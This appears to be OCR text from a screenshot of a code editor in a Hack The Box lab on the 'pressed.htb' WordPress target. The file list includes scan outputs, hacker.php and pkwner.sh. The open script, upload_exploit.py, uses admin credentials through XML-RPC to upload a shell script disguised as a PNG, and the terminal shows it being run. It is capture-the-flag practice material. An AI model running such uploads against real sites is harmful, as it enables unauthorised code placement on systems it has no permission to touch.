 1 2 3 4 9 10
fdb2:2c26:f4e4:0:e280:f76e:b3b:c34c | W: down | E: 10.211.55.12 (0 Mbit/s) | FULL 100.00% | 38.9 GiB | 0.20 | 2.4 GiB | 4.9 GiB | 2024-07-23 16:31:20
File Edit Selection View Go Run Terminal Help
EXPLORER
PRESSED
1080x360.jpg
20240723_uhcjanfinal...
allport_scan.gnmap
allport_scan.nmap
allport_scan.xml
buzrplog.burp
download.py
dup-installer-bootlog_...
editpost.py
fuul_scan.gnmap
fuul_scan.nmap
fuul_scan.xml
hacker.php
installer.php
interactor.sh
pkwner.png
pkwner.sh
readdata.py
test.sql
upload_exploit.py
wp-config.php.bak
OUTLINE
TIMELINE
editpost.py
upload_exploit.py
upload_exploit.py
1 #!/usr/bin/env python3
2 from wordpress_xmlrpc import Client
3 from wordpress_xmlrpc.methods import media
4
5 client = Client("http://pressed.htb/xmlrpc.php", "admin", "uhc-jan-finals-2022")
6
7 with open('pkwner.sh', 'r') as f:
8 script = f.read()
9
10 data = { 'name': 'pkwner.png', 'bits': script, 'type': 'text/plain' }
11 client.call(media.UploadFile(data))
12
zanidd
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
parallels@kali-gnu-linux-2023 ~/htb/pressed$ chmod +x upload_exploi
parallels@kali-gnu-linux-2023 ~/htb/pressed$ ./upload_exploit.py
0 0 0
Ln 12, Col 1 Spaces: 4 UTF-8 LF Python